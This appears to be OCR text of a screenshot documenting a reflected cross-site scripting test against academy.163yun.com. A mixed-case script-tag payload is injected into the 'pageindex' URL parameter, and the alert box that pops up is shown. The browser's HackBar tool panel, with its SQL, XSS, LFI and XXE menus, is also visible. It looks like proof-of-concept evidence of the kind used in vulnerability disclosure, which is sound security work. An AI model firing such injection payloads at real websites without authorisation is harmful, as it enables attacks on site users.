 不安全 academy.163yun.com/kecheng/index?fid=0&kmid=0&jobid=0&priceid=-1&pageindex="><sCrIpT>alert(1)</ScRiPt>
academy.163yun.com 显示
1
确定
正在建立安全连接...
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://academy.163yun.com/kecheng/index?fid=0&kmid=0&jobid=0&priceid=-1&pageindex="><sCrIpT>alert(1)</ScRiPt>
Split URL
Execute
Post data Referer User Agent Cookies Clear All